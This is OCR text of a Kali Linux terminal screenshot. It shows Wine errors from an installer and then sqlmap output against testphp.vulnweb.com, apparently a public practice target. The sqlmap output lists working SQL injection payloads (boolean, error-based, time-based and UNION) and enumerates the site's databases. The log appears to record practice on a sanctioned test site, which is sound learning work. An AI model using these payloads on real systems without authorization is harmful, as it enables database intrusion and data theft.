 21:12
root@kali: /home/suyash/Downloads
File Actions Edit View Help
Screenshot taken
View image
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6} could be created for context 0×15
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dll L"C:\\windows\\system32\\wbem\\wbemdisp.dll"
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6} could be created for context 0×15
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dll L"C:\\windows\\system32\\wbem\\wbemdisp.dll"
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6} could be created for context 0×15
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dll L"C:\\windows\\system32\\wbem\\wbemdisp.dll"
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for d
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for d
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for d
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for d
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
project
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# wine smac27_setup.exe
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# 0158:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 f
0158:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0158:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# rm -r smac27_setup.exe
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# sqlmap
{1.8.2#stable}
https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h for basic and -hh for advanced help
┌──(root㉿kali)-[/home/suyash/Downloads]
└─#
root@kali: /home/suyash
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7751=7751
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b767071,(SELECT (ELT(3379=3379,1))
),0×7171767071),3379)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7017 FROM (SELECT(SLEEP(5)))oQWs)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7
16b767071,0×665563775a44716b71524f554264484f6d7a7a7a4c414f737742544952717569554​64
26c757a596d,0×7171767071),NULL,NULL,NULL-- -
---
[20:55:47] [INFO] the back-end DBMS is MySQL
[20:55:48] [CRITICAL] unable to connect to the target URL. sqlmap is going to ret
ry the request(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[20:55:51] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[20:55:51] [INFO] fetched data logged to text files under '/root/.local/share/sql
map/output/testphp.vulnweb.com'